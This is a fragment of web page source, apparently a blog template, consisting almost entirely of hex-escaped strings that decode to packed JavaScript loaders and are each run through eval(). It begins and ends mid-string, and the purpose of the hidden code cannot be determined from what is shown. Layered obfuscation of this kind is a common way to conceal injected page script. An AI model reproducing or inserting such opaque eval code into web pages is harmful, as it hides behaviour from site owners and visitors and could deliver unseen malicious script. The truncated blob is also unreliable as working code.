\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c